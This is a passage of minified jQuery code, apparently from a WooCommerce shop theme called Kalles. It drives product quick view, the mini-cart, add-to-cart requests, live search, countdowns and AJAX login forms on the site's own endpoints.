fixed;top:"+n+"px")):(t.classList.remove("header-sticky"),e.removeAttribute("style"))}))}},initRTLMenu=function(){var t=$(".sub-menu li"),e=t.find(" > .sub-menu");t.on("mouseenter",(function(){e.length&&e.outerWidth()>$(window).outerWidth()-e.offset().left&&e.addClass("rtl-menu")}))},wcQuantityAdjust=function(){$(".quantity .input-text").keyup((function(){var t=$(this).parent().next().next(),e=parseInt($(this).attr("max")),a=parseInt($(this).val());a<=e&&t.attr("data-quantity",a)})),$("body").on("click",".quantity .plus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("max")),i=parseInt(e.attr("step")),n=parseInt(e.val()),s=$(this).parent().parent().next().next();""!==a&&a<=n+i&&$(".quantity .plus").css("pointer-events","none"),n+i>a||(e.val(n+i),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",n+i))})),$("body").on("click",".quantity .minus",(function(t){t.preventDefault();var e=$(this).parent().parent().find("input.input-text"),a=parseInt(e.attr("step")),i=parseInt(e.val())-a,n=$(this).parents("form"),s=$(this).parent().parent().next().next();n.hasClass("grouped_form")||$(this).hasClass("allown-input-remove")?i<=0&&(i=0):i<a&&(i=a),e.val(i),$(".quantity .plus").removeAttr("style"),e.trigger("change"),$(".btn-atc").hasClass("atc-popup")&&s.attr("data-quantity",i)}))},backToTop=function(){var t=$("#the4-backtop");$(window).scroll((function(){$(this).scrollTop()>$(window).height()?t.show():t.hide()})),t.click((function(){return $("body,html").animate({scrollTop:0},500),!1}))},initMagnificPopup=function(){$(".the4-magnific-image").length>0&&$(".the4-magnific-image").magnificPopup({type:"image",image:{verticalFit:!0},mainClass:"mfp-fade",removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){}}})},handleOutStockVariant=function(){$(".variations_form").data("galleries"),$(".variations_form").data("product_variations");setTimeout((function(){$(".variations_form select[data-attribute_name]").trigger("change")}));if($(".swatch__list--item").hasClass("is-selected")){var t=$(".swatch__list--item.is-selected"),e=$(".variations_form").data("product_id");$(this).parents(".is-color").length>0&&$(document.body).trigger("kalles_swatches_update_html",{pid:e,_this:t})}function a(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],s=e[i.replace("attribute_","")];void 0!==n&&void 0!==s&&n&&s&&0!==n.length&&0!==s.length&&n!==s&&(a=!1)}return a}$(".variations_form").on("change","select[data-attribute_name]",(function(){setTimeout((function(){var t=$(".variations_form").data("attributes"),e=$(".variations_form").data("product_variations"),i={},n={};$.each(t,(function(t,e){i[t]=$(".variations_form #"+t).val(),$.each(e,(function(t,e){n[e]=!1}))})),$.each(t,(function(s,o){var r="attribute_"+s,l={...i};l[s]="";var c=function(t,e){for(var i=[],n=0;n<t.length;n++){var s=t[n];s.is_in_stock&&a(s.attributes,e)&&i.push(s)}return i}(e,l);$.each(c,(function(e,a){var i=a.attributes;$.each(i,(function(e,a){e==r&&(a?n={...n,[a]:!0}:$.each(t,(function(t,a){"attribute_"+t==e&&$.each(a,(function(t,e){n={...n,[e]:!0}}))})))}))}))})),$.each(n,(function(t,e){e?$('.variations_form li[data-variation="'+t+'"]').removeClass("disabled"):$('.variations_form li[data-variation="'+t+'"]').addClass("disabled")}))}),50)}))};window._inQuickview=!1;var initQuickView=function(){$("body").on("click",".btn-quickview",(function(e){e.preventDefault(),e.stopPropagation();var a=$(this),i=null,n=a.attr("data-prod"),s={action:"the4_quickview",product:n};if(sp_nt_storage&&(i=sessionStorage.getItem("qv"+n)),null!=i)a.addClass("the4-loading"),$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){t(i,!1,n)}),$.magnificPopup.instance.st.removalDelay+10),a.removeClass("the4-loading")):(t(i,!1,n),a.removeClass("the4-loading"));else{a.addClass("the4-loading");var o=THE4_Data_Js.ajax_url.toString().replace("%%endpoint%%","product_quick_view");$.post(o,s,(function(e){t(e.data,!0,n),a.removeClass("the4-loading")}))}window._inQuickview=!0}));var t=function(t,e,a){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade mfp-move-horizontal",removalDelay:800}),setTimeout((function(){$(".product-quickview form").hasClass("variations_form")&&($(".product-quickview form.variations_form").wc_variation_form(),$(".product-quickview select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickview&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),The4Kalles.The4KallesProductSection(),handleOutStockVariant(),$(".images").imagesLoaded((function(){$(".single-product-thumbnail").find(".the4-lazyload").removeClass("the4-lazyload");$(".product-quickview .images").outerHeight()})),sp_nt_storage&&e&&sessionStorage.setItem("qv"+a,t)}};window._inQuickShop=!1;var initQuickShop=function(){$(body).on("click",".js__qs, .product_type_variable.quick_shop_js",(function(t){var e=$(this),a={action:"the4_quickshop",product:e.attr("data-product_id"),cart_key:e.attr("data-cart-item")};if(e.hasClass("js__qs")){e.addClass("loading"),e.find("svg").css("opacity","0");var i="editcart-action"}else{e.addClass("the4-loading");i="quickshop-action"}$.post(THE4_AjaxURL,a,(function(t){$.magnificPopup.open({items:{src:t,type:"inline"},mainClass:"mfp-fade "+i,removalDelay:800}),setTimeout((function(){$(".product-quickshop form").hasClass("variations_form")&&($(".product-quickshop form.variations_form").wc_variation_form(),$(".product-quickshop select").trigger("change"))}),100),$(".wpa-wcpb-list").length>0&&window._inQuickShop&&setTimeout((function(){$.PLT.main_product_variation_select(),$.PLT.main_product_variation_load_default(),$.PLT.product_bundle_variation_select(),wpa_wcpb_onchange_input_check_total_discount()}),1e3),e.hasClass("js__qs")?(e.removeClass("loading"),e.find("svg").css("opacity","1")):e.removeClass("the4-loading"),kalles_check_swatch(),kalles_count_swatch(),initCarousel(),handleOutStockVariant(),KallesBuynowBtnCheckVariant()})),t.preventDefault(),t.stopPropagation(),window._inQuickShop=!0})),$("body").on("click",".single-product-img-link",(function(t){t.preventDefault()})),$("body").on("click",".quickshop-action .single_add_to_cart_button",(function(t){t.preventDefault();var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){OpenMiniCart(!1),e.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$("body").on("click",".editcart-action .single_add_to_cart_button:not(.disabled)",(function(t){t.preventDefault();var e=$(this),a=e.parents("form"),i=e.parents(".product-quickshop").data("cart"),n=$(".widget_shopping_cart_content .cart_threshold"),s=e.data("skey");return $.ajax({type:"POST",url:THE4_AjaxURL,data:{action:"the4_kalles_edit_mini_cart",product_data:a.serialize(),cart_key:i,security_code:s},beforeSend:function(){e.addClass("the4-loading clicked_ed_js")},success:function(t){setTimeout((function(){$(".fa-spinner").remove()}),480);var e=function(t,e){var a=null,i=$(".woocommerce-mini-cart-item");i.length>0&&i.each((function(i,n){var s=$(n).data("cart-item");parseInt(t)==parseInt(s.pid)&&parseInt(e)==parseInt(s.variant)&&(a=i)}));return a}(t.pid,t.variant_id);null!=e?(!function(t,e){var a=$(".woocommerce-mini-cart-item")[t];if(a){var i=$(a).find(".qty_cart_js");i.length>0&&(e?i.val(1):i.val(parseInt(i.val())+1))}}(e,t.same_variant),$(".cart-item-"+t.pid).each((function(e,a){var i=$(a).data("variation");parseInt(i)!=parseInt(t.variant_id)&&$(a).remove()}))):$(".cart-item-"+t.pid).each((function(e,a){$(a).data("cart-item").key==i&&($(a).attr("data-cart-item",t.pdata_key),$(a).find(".mini_cart_title").text(t.pname),$(a).find(".cart_meta_variant").text(t.item_variants),$(a).find(".mini-cart-pimg").html(t.pimg),$(a).find(".cart__mini-qty--input").val(t.pqty),$(a).find(".cart_ac_edit").attr("data-cart-item",t.cart_key))}));refresIconCart(),n.html(t.free_shipping),$(".woocommerce-mini-cart__total > .amount").html(t.cart_total),$(".mfp-close").trigger("click")}}),!1}))},wcExtraContent=function(){$("body").on("click",".js_get_html_content",(function(t){$ld.trigger("ld_bar_star");var e={action:$(this).data("content")};$.post(THE4_AjaxURL,e,(function(t){$.magnificPopup.open({items:{src:'<div class="mfp-with-anim white-popup ajax_pp_popup">'+t+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"},open:function(){},close:function(){}}}),$ld.trigger("ld_bar_end")})),t.preventDefault(),t.stopPropagation()}))},initMiniCart=function(){var t;$("body").on("click",".the4-icon-cart.sidebar > a",(function(t){if(!body.is(".woocommerce-checkout, .woocommerce-cart")){t.preventDefault(),$("body").toggleClass("cart-opened");var e=$(".mask-overlay");e.addClass("mask_opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")}})),$(body).on("click",".js_cart_tls",(function(e){e.preventDefault();var a=$(this).data("id");$(".widget_shopping_cart_content").addClass("ld_nt_cl ld_cart_tls"),$(".mini_cart_"+a).addClass("is_nt_op"),"note"==a?t=setTimeout((function(){$("#CartSpecialInstructions").focus()}),500):"dis"==a&&(t=setTimeout((function(){$("#the4_coupon_code").focus()}),500))})),$(".js_cart_tls_back").click((function(e){e.preventDefault(),clearTimeout(t),$(".widget_shopping_cart_content").removeClass("ld_nt_cl ld_cart_tls"),$(".is_nt_op").removeClass("is_nt_op")}))},cartPosDropdown=function(){var t=$(".the4-mini-cart");if(t.hasClass("cart_pos_dropdown")&&!body.hasClass("woocommerce-cart")){var e=$(".the4-icon-cart"),a=$(window),i=a.height(),n=a.width(),s=e.offset().top,o=n-(e.offset().left+e.outerWidth()),r=(e.outerHeight(),s+40);if(t.css({position:"absolute",top:r,right:o}),s<i);e.hoverIntent({sensitivity:6,interval:100,timeout:100,over:function(a){r=e.offset().top+40,body.addClass("oped_dropdown_cart"),t.css("top",r).addClass("current_hover")},out:function(){t.is(":hover")||(body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover"))}}),t.on("mouseleave",(function(){body.removeClass("oped_dropdown_cart"),t.removeClass("current_hover")}))}},refreshMiniCart=function(t,e=!0){t=!!t;var a=$(".cart_threshold").find(".cart_thres_3");$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"load_mini_cart"},success:function(i){if(i.message&&i.message.error&&i.message.error.length)location.reload();else if(i.free_shipping&&e&&-1!=i.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==a.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),null!=i.message&&$(i.message.error).length>0)$("body").append('<div class="woocommerce-error">'+i.message.error+"</div>"),$(".woocommerce-message").remove();else{var n=$(".the4-mini-cart .widget_shopping_cart_content");if(i.cart_html.length>0&&n.html(i.cart_html),$(".the4-icon-cart .count").text(i.cart_total),body.hasClass("kalles-cart-cart_pos_dropdown")&&!t&&$(".the4-mini-cart").addClass("current_hover"),t){var s=$(".mask-overlay");s.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),s.removeClass("mask_opened")}))}}}})},OpenMiniCart=function(t=!0){if($("body").hasClass("kalles-atc-behavior-popup"))$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},success:function(t){$.magnificPopup.open({items:{src:'<div class="product-quickview cart__popup pr">'+t+"</div>"},closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,removalDelay:50,callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal"}}}),initCarousel()}}),refreshMiniCart(!1);else if($("body").hasClass("kalles-atc-behavior-slide"))if($("body").hasClass("kalles-cart-sidebar"))if(t){var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").addClass("cart-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("cart-opened"),e.removeClass("mask_opened")}))}else refreshMiniCart(!0);else refreshMiniCart(!1);else $("body").hasClass("kalles-atc-behavior-do_nothing")&&refreshMiniCart(!1)},OpenMiniCartFragments=function(){$(document.body).on("added_to_cart",(function(t,e,a){OpenMiniCart(),$(".type_toolbar_cart.the4-icon-cart .count").text(e.cart_count)}))},cartThreSholdFreeShipping=function(t){$(".cart_threshold").find(".cart_thres_3");t&&-1!=t.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))},refresIconCart=function(){$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"count_mini_cart"},success:function(t){$(".the4-icon-cart .count").text(t.cart_total)}})},initAddToCart=function(){$(".quantity input").attr("max");$("body").on("click",".atc-slide .single_add_to_cart_button, .atc-do_nothing .single_add_to_cart_button, .atc-popup .single_add_to_cart_button",(function(t){var e=$(this),a=e.parents("form");if(!e.hasClass("disabled")&&!$(".btn-atc").hasClass("no-ajax"))return $ld.trigger("ld_bar_star"),$.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:a.serialize(),cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},t4DiscountPrice=function(){$("body").on("click",".t4_discount_qty_btn_add",(function(t){var e=$(this),a=e.parents("form");$ld.trigger("ld_bar_star");var i=a.serialize(),n=a.find(".qty").val(),s=(e.data("product_id"),e.data("quantity")),o=i.replace("quantity="+n,"quantity="+s);return $.ajax({type:"POST",url:THE4_SiteURL+"?wc-ajax=the4-ajax",dataType:"html",data:o,cache:!1,headers:{"cache-control":"no-cache"},beforeSend:function(){e.addClass("the4-loading")},success:function(){e.removeClass("the4-loading"),OpenMiniCart(!1);var t=$(".sticky_add_to_cart_btn");t.length>0&&t.hasClass("the4-loading")&&t.removeClass("the4-loading"),$ld.trigger("ld_bar_end")}}),!1})),$(".cart-moved").length>0&&$(".btn-atc").appendTo(".cart-moved")},initSwitchCurrency=function(){$("body").on("click",".currency-item",(function(){var t=$(this).data("currency");Cookies.set("the4_currency",t,{path:"/"}),location.reload(),$(document.body).trigger("wc_fragment_refresh")}))},wcLiveSearch=function(){$.fn.autocomplete&&0!==$(".the4-ajax-search").length&&($(".the4-ajax-search").autocomplete({source:function(t,e){$.ajax({url:THE4_AjaxURL,dataType:"json",data:{key:t.term,action:"the4_kalles_live_search"},success:function(t){e(t)}})},minLength:2,select:function(t,e){window.location=e.item.url},open:function(){$(this).removeClass("ui-corner-all").addClass("ui-corner-top")},close:function(){$(this).removeClass("ui-corner-top").addClass("ui-corner-all")}}).data("ui-autocomplete")._renderItem=function(t,e){return $('<li class="oh mt__10 pt__10">').data("ui-autocomplete-item",e).attr("data-url",e.url).append("<img class='ajax-result-item fl' src='"+e.thumb+"'><div class='oh pl__15'><a class='ajax-result-item-name' href='"+e.url+"'>"+e.label+"</a><p>"+e.except+"</p></div>").appendTo(t)})},initScrollReveal=function(){window.sr=ScrollReveal().reveal(".the4-animated",{duration:700})};The4Kalles.initCountdown=function(){$(".the4-countdown").each((function(t,e){var a=$(this).data("time");a&&$(e).countdown(a,(function(t){$(this).html(t.strftime(' <div class="pr"><span class="db cw fs__16 mt__10">%d</span><span class="db">'+THE4_Data_Js.days+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%H</span><span class="db">'+THE4_Data_Js.hrs+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%M</span><span class="db">'+THE4_Data_Js.mins+'</span></div><div class="pr"><span class="db cw fs__16 mt__10">%S</span><span class="db">'+THE4_Data_Js.secs+"</span></div>"))}))}));var t=$(".the4-countdown-page");if(t.length>0){$("#the4-kalles-product-coundow-page").find(".mess_cd").show();var e=t.data("time");e&&t.countdown(e,(function(t){$(this).html(t.strftime(' <div class="block tc"><span class="flip-top">%-D</span><br><span class="label tu">'+THE4_Data_Js.days+'</span></div><div class="block tc"><span class="flip-top">%H</span><br><span class="label tu">'+THE4_Data_Js.hrs+'</span></div><div class="block tc"><span class="flip-top">%M</span><br><span class="label tu">'+THE4_Data_Js.mins+'</span></div><div class="block tc"><span class="flip-top">%S</span><br><span class="label tu">'+THE4_Data_Js.secs+"</span></div>"))}))}};var wcTopSidebarMenu=function(){$("body").on("click",".the4-mobile .shop-top-sidebar .cat-parent > a",(function(t){$(this).parent().toggleClass("opened"),t.preventDefault()}))};function wcAccordion(){$(".wc-accordions .tab-heading").click((function(t){t.preventDefault();var e=$(this),a=e.closest(".wc-accordion"),i=e.closest(".wc-accordions");a.hasClass("active")?(a.removeClass("active"),a.find(".entry-content").stop(!0,!0).slideUp()):(i.find(".wc-accordion").removeClass("active"),a.addClass("active"),i.find(".entry-content").stop(!0,!0).slideUp(),a.find(".entry-content").stop(!0,!0).slideDown())}))}function wcStickySidebar(){$(".the4-sidebar-sticky").length>0&&!The4Kalles.isMobile()&&$(".the4-sidebar-sticky").stick_in_parent()}function initOpenswatch(){$(document.body).off("openswatch_update_images").bind("openswatch_update_images",(function(t,e){var a=e.html,i=e.productId;$("#product-"+i+" .single-product-thumbnail").html(a),setTimeout((function(){initCarousel(),initPrettyPhoto()}),10)})),$("body").on("click",".product-list-color-swatch a",(function(){var t=$(this).data("thumb");""!=t&&($(this).closest(".product").find("img.wp-post-image").first().attr("src",t),$(this).closest(".product").find("img.wp-post-image").first().attr("srcset",t))}))}function initPreLoader(){var t=$(".preloader");t.length&&($(window).on("pageshow",(function(e){null!=e.originalEvent&&e.originalEvent.persisted&&t.fadeIn(500,(function(){t.hide(),t.children().hide()}))})),$(window).on("beforeunload",(function(){t.fadeIn(500,(function(){t.children().fadeIn(100)}))})),t.fadeOut(800),t.children().fadeOut())}function customThirdParties(){$("body").on("click",".vc_tta-panel-title a",(function(t){$(".the4-carousel").length>0&&($(".the4-carousel").slick("unslick"),setTimeout((function(){$(".the4-carousel").not(".slick-initialized").slick()}),50))})),$.fn.wc_variations_image_update=function(t){var e=this,a=e.closest(".product"),i=a.find(".images"),n=a.find(".flex-control-nav"),s=n.find("li:eq(0) img"),o=i.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=o.find(".wp-post-image"),l=o.find("a").eq(0);if(t&&t.image&&t.image.src&&t.image.src.length>1){n.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var c=n.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(c.length>0)return c.trigger("click"),e.attr("current-image",t.image_id),void window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),i.trigger("woocommerce_gallery_init_zoom")}),20);r.wc_set_variation_attr("src",t.image.src),r.wc_set_variation_attr("height",t.image.src_h),r.wc_set_variation_attr("width",t.image.src_w),r.wc_set_variation_attr("data-srcset",t.image.srcset),r.wc_set_variation_attr("srcset",t.image.srcset),r.wc_set_variation_attr("sizes",t.image.sizes),r.wc_set_variation_attr("title",t.image.title),r.wc_set_variation_attr("data-caption",t.image.caption),r.wc_set_variation_attr("alt",t.image.alt),r.wc_set_variation_attr("data-src",t.image.full_src),r.wc_set_variation_attr("data-large_image",t.image.full_src),r.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),r.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),s.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),l.wc_set_variation_attr("href",t.image.full_src)}else e.wc_variations_image_reset();window.setTimeout((function(){window._inQuickShop&&window._inQuickview||$(window).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(t),i.trigger("woocommerce_gallery_init_zoom")}),20)},jQuery(".adsw-attribute-option .meta-item-img").on("click",(function(){setTimeout((function(){jQuery(".the4-image-zoom .imgZoom").remove(),jQuery(".the4-image-zoom").zoom()}),100)}))}function ATCPopup(){if(body.hasClass("kalles-atc-behavior-popup")){$(document.body).on("added_to_cart",(function(){t()}));var t=function(){$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_content_ajax"},beforeSend:function(){},success:function(t){}})}}}function handleMiniCart(){function t(t,e,a){return $.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_ajax",cart_key:t,new_qty:e,undo_item:a||!1}})}function e(e,a){var i=e.parents(".cart__popup-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__popup-qty--input")),r=$(".cart__popup .cart_threshold");$(".cart__popup").addClass("loading");var l=$(".cart__popup").find(".cart_thres_3");t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):(i.find(".cart__popup-total").html(t.ptotal),$(".cart__popup-stotal").html(t.cart_total),r.html(t.free_shipping),t.free_shipping&&-1!=t.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==l.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500)),o.val(a)),$(".cart__popup").removeClass("loading")}))}$("body").on("click",".modal_btn_add_to_cart",(function(t){t.preventDefault();var e=$(this);if(!e.hasClass("product_type_variable")){var a=e.data("product_id"),i={};i.product_id=a,i.variation_id=0,i.quantity=1,i=JSON.stringify(i),$.ajax({url:THE4_AjaxURL,type:"POST",data:{action:"the4_kalles_popup_update_cart",product_data:i},beforeSend:function(){$(".cart__popup").addClass("loading")},success:function(t,e,a){$(".cart__popup").html(t.output),$(".cart__popup").removeClass("loading")}})}})),body.on("change",".cart__mini-qty--input",(function(e){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):function(e,a){var i=e.parents(".cart__mini-item"),n=i.data("cart-item"),s=n.key,o=(n.pname,i.find(".cart__mini-qty--input")),r=i.find(".ld_cart_bar"),l=i.find(".mini_cart_actions_btn.minus");r.addClass("on_star"),t(s,a).done((function(t,e,n){n.getResponseHeader("content-type").indexOf("text/html")>=0?o.val(focus_qty):($(".woocommerce-mini-cart__total.total > .amount").html(t.cart_total),$(".cart_tot_price > .money").html(t.cart_total),t.cart_item_price&&i.find(".cart_meta_price").html(t.cart_item_price),$(document).trigger("kallesAfterAtcEvent",[t]),o.val(a),refresIconCart(),1!=a&&l.hasClass("qty_1")&&l.removeClass("qty_1"),1==a&&l.addClass("qty_1")),r.addClass("on_end"),setTimeout(()=>r.attr("class","ld_cart_bar"),200)}))}(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__mini-item").find(".cart_ac_remove").trigger("click")})),$(body).on("click",".js_cart_rem",(function(){var e=$(this),a=e.parents(".cart__mini-item"),i=a.data("cart-item"),n=i.key,s=(i.pname,a.find(".ld_cart_bar")),o=$(".widget_shopping_cart_content .cart_threshold");s.addClass("on_star"),t(n,0).done((function(t){a.slideUp("fast",()=>a.remove()),o.html(t.free_shipping),$(".mini_cart_footer  .cart_tot_price > .money").html(t.cart_total),s.addClass("on_end"),$(".the4-icon-cart .count").text(t.cart_total_item),e.hasClass("is_product_gift_wrap")&&$(".mini_cart_tool_gift").css("display","inline-block"),0==t.items_count&&($(".mini_cart_tool").css("display","none"),$(".mini-cart-empty").show("fast"),$(".mini_cart_footer").hide("fast")),setTimeout(()=>s.attr("class","ld_cart_bar"),200)}))})),$("body").on("change",".cart__popup-qty--input",(function(t){var a=$(this),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max")),r=!1;0!==i?(isNaN(i)||i<0?r=!0:i>o&&o>0?(alert("Maximum product is: "+o),r=!0):i<s?r=!0:i%n!=0?(alert("Quantity can only be purchased in multiple of "+n),r=!0):e(a,i),!0===r&&a.val(focus_qty)):a.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click")})),$("body").on("click",".cart__popup-qty",(function(){var t=$(this),a=t.siblings(".cart__popup-qty--input"),i=parseInt(a.val()),n=parseInt(a.attr("step")),s=parseInt(a.attr("min")),o=parseInt(a.attr("max"));if(a.trigger("focusin"),t.hasClass("cart__popup-qty--plus")){if((r=i+n)>o&&o>0)return void alert("Maximum Quantity: "+o)}else if(t.hasClass("cart__popup-qty--minus")){var r;if(0===(r=i-n))return void t.parents(".cart__popup-item").find(".cart__popup-remove").trigger("click");if(r<s)return;if(i<0)return void alert("Invalid")}e(t,r)})),$("body").on("click",".cart__popup-remove",(function(){$(".cart__popup").addClass("loading");var e=$(this).parents(".cart__popup-item"),a=e.data("cart-item"),i=a.key,n=a.pname,s=$(".cart__popup .cart_threshold");t(i,0).done((function(t){e.after('<div class="cart__popup-empty center-xs mt__15 mb__15">'+n+" "+THE4_Data_Js.popup_remove+' <span class="cart__popup-undo fwb cb">'+THE4_Data_Js.popup_undo+"</span></div>").hide().attr("class","cart__popup-undo--active"),s.html(t.free_shipping),$(".cart__popup-stotal").html(t.cart_total),$(".cart__popup").removeClass("loading")}))})),$("body").on("click",".cart__popup-undo",(function(){var e=$(this).parents(".cart__popup-empty"),a=e.prev(".cart__popup-undo--active"),i=$(".cart__popup .cart_threshold");if(0!==a.length){$(".cart__popup").addClass("loading");var n=a.data("cart-item"),s=n.key;n._pid;t(s,10,!0).done((function(t){a.attr("class","cart__popup-item flex middle-xs").show().find(".cart__popup-quantity input").val(t.quantity),e.remove(),i.html(t.free_shipping),$(".cart__popup").removeClass("loading"),$(".cart__popup-stotal").html(t.cart_total)}))}})),$(document).ajaxComplete((function(t,e,a){a.url.indexOf("claucartf5")>0&&refreshMiniCart(!1),a.url.indexOf("wcpb-add-to-cart")>0&&refreshMiniCart(!0)}))}var afterAddToCartEvent=function(){$(document).on("kallesAfterAtcEvent",(function(t,e){var a=$(".widget_shopping_cart_content .cart_threshold"),i=$(".cart_threshold").find(".cart_thres_3");a.html(e.free_shipping),e.free_shipping&&-1!=e.free_shipping.indexOf("cart_thres_3")&&"1"==THE4_Data_Js.is_shipping_bar&&0==i.length&&(The4Kalles.Confetti.restart(),setTimeout((function(){The4Kalles.Confetti.stop()}),3500))}))},hTransparent=function(){let t=$("#kalles_countdown_banner"),e="h_banner_"+t.find(".h__banner").attr("data-ver");if("undefined"!=typeof Cookies&&"closed"===Cookies.get(e))return;body.removeClass("h_calc_ready"),t.css("height","");let a=t.outerHeight();body.addClass("h_calc_ready"),t.css({height:0}),setTimeout((function(){t.css({height:a})}),8),setTimeout((function(){t.css({height:"auto"})}),2e3),t.on("click",".h_banner_close",(function(a){a.preventDefault();let i=t.outerHeight();t.css({height:i}),setTimeout((function(){t.css({height:0})}),8);let n=parseInt(t.find(".h__banner").attr("data-date"),10);n&&Cookies.set(e,"closed",{expires:n,path:"/"})}))};The4Kalles.KallesCountdown=function(){function t(t){if(0!=$(t).length){var e=$(t).data("date"),a=THE4_Data_Js.countdown_format;$(t).countdown(e,(function(t){$(this).html(t.strftime(a))}))}}t("#hbanner_cd"),t(".pr_coun_dt")};var initAccount=function(){$("body:not(.woocommerce-account)").on("click",".the4-login-register.sidebar > a",(function(t){t.preventDefault();var e=$(".mask-overlay");e.addClass("mask_opened"),$("body").toggleClass("account-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("account-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".the4_link_acc:not(.dokan_installed)",(function(t){t.preventDefault(),$(".the4-account-ajax .is_selected").removeClass("is_selected"),$($(this).data("id")).addClass("is_selected")})),$("body").on("click",".the4_link_acc_custom",(function(t){return $(this).closest(".form-login").find(".the4-woocommerce-acction").toggleClass("link_acc_active"),$(this).closest(".form-login").find(".form-acc-wrap,.login-s-head").toggleClass("the4-acc-show"),t.preventDefault(),!1})),$("body").on("click",".link-reset-pw",(function(t){return $(this).closest(".form-login-reset-wrap").find(".woocommerce-form").toggleClass("the4-form-show"),t.preventDefault(),!1})),$("body:not(.woocommerce-account)").on("click",".the4-login-register.popup > a",(function(t){t.preventDefault();var e=$(".mask-overlay");$(".the4-account-popup");e.addClass("mask_opened"),$("body").toggleClass("the4-account-popup-opened"),$(".mask-overlay, .close-cart").on("click",(function(){$("body").removeClass("the4-account-popup-opened"),e.removeClass("mask_opened")})),$("body").removeClass("popup-opened")})),$("body").on("click",".form-row.error a",(function(t){t.preventDefault(),$(".the4_link_acc[data-id=#the4-customer-repass]").trigger("click")})),$("body").hasClass("account_ajax")&&($(".the4-account-form form.woocommerce-form-login").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" .error");e.addClass("loading"),i.html(""),$.ajax({url:THE4_AjaxURL,type:"post",data:{action:"the4_ajax_login",data:a.serialize(),security_code:e.data("skey")},success:function(t){e.removeClass("loading");var a=JSON.parse(t);i.html(a.message),0==a.error&&window.location.reload(!0)}})})),$("form.woocommerce-form-register").on("submit",(function(t){t.preventDefault();var e=$(this).find("button[type=submit]"),a=$(this),i=a.find(" 